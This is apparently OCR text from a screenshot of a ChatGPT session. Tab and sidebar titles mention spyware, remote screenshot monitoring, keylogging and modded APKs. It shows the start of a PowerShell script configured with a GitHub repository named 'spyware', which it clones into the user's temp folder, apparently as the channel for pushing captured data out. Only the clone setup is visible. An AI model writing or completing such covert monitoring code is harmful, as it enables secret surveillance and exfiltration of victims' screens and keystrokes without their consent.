 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# ---------------------------
# CONFIGURATION SECTION
# ---------------------------
# Change this variable to point to your GitHub repository
$githubRepo = "https://github.com/shrijaybaheti/spyware"
# Set up GitHub repository URL for commits and pushes
$repoPath = "$env:TEMP\GitRepo"
# Path where Git is installed
$gitPath = "$env:ProgramFiles\Git"  # Change this to your installed Git path
$gitExe = "$gitPath\cmd\git.exe"
# Clone the repository if not already cloned
function Clone-GitRepo {
    if (-not (Test-Path $repoPath)) {
        Write-Host "Cloning repository..."
        mkdir $repoPath
        & $gitExe clone $githubRepo $repoPath
    } else {
        Write-Host "Repository already cloned."
    }